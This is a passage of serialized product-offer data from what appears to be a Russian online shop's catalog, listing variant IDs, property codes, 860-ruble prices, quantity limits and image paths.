р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185520','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3809':{'ID':'3809','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990225'}},'ITEM_MEASURE_RATIO_SELECTED':'3809','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149564','SRC':'/image.php?src=/upload/iblock/146/146ad9b7ec636818198898c8b6640081.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149565','SRC':'/upload/iblock/fea/fea7602bc5f233a9c1a5019fb2bba7ee.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1044911','NAME':'','TREE':{'PROP_59':'102','PROP_60':'3'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'199373','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'199373','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':[{'ID':'0','RATIO':'1','IS_DEFAULT':'Y'}],'ITEM_MEASURE_RATIO_SELECTED':'0','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'188155','SRC':'/image.php?src=/upload/iblock/912/912c1d5c2124b08261c4e494efde3b22.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'188156','SRC':'/upload/iblock/814/81410fe9f3f9ffdd42cbc2d7d848efd4.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990212','NAME':'','TREE':{'PROP_59':'33','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185507','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185507','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3796':{'ID':'3796','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990212'}},'ITEM_MEASURE_RATIO_SELECTED':'3796','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149527','SRC':'/image.php?src=/upload/iblock/bb7/bb7d363ed44aad5e5acb380dcaa21a74.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149528','SRC':'/upload/iblock/a6e/a6edad5530aa199ee8dc5e2ca757bbec.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990219','NAME':'','TREE':{'PROP_59':'65','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185514','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185514','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3803':{'ID':'3803','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990219'}},'ITEM_MEASURE_RATIO_SELECTED':'3803','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149548','SRC':'/image.php?src=/upload/iblock/78c/78cd0f197d69165bb081bb00919174d4.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149549','SRC':'/upload/iblock/49e/49efd5930aeaa0e69c92645b0243ad88.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'6','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990226','NAME':'','TREE':{'PROP_59':'85','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185521','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185521','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3810':{'ID':'3810','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990226'}},'ITEM_MEASURE_RATIO_SELECTED':'3810','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149566','SRC':'/image.php?src=/upload/iblock/c46/c46487f777f48c25b119b94f76c24c7f.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149567','SRC':'/upload/iblock/6ab/6abe67ee8ff5cb5e50d79a1d500f69cb.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1044912','NAME':'','TREE':{'PROP_59':'102','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'199374','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'199374','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':[{'ID':'0','RATIO':'1','IS_DEFAULT':'Y'}],'ITEM_MEASURE_RATIO_SELECTED':'0','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'188157','SRC':'/image.php?src=/upload/iblock/b15/b152f7368eb2afe4a7108dd8e514e026.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'188158','SRC':'/upload/iblock/899/89942b43517488e3719bc9204e39eb1f.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990213','NAME':'','TREE':{'PROP_59':'33','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185508','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185508','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3797':{'ID':'3797','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990213'}},'ITEM_MEASURE_RATIO_SELECTED':'3797','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149530','SRC':'/image.php?src=/upload/iblock/8fe/8fe348ee5a6a2139c2cad44e467489a4.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149531','SRC':'/upload/iblock/ac4/ac409471036251f4f4a85273ef9e57da.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'4','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990220','NAME':'','TREE':{'PROP_59':'65','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185515','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185515','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3804':{'ID':'3804','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990220'}},'ITEM_MEASURE_RATIO_SELECTED':'3804','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149551','SRC':'/image.php?src=/upload/iblock/81d/81dc7d5914a7a77a77bd7158a6148ffa.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149552','SRC':'/upload/iblock/7e8/7e8defeaae96dc799d7da994a345c03e.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990227','NAME':'','TREE':{'PROP_59':'85','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185522','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185522','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3811':{'ID':'3811','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990227'}},'ITEM_MEASURE_RATIO_SELECTED':'3811','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149568','SRC':'/image.php?src=/upload/iblock/5d0/5d0aa3f79dd3a232a1a7ae14637a7fc0.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149569','SRC':'/upload/iblock/529/52952662984cf167b54fcfd2884c16eb.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1044913','NAME':'','TREE':{'PROP_59':'102','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 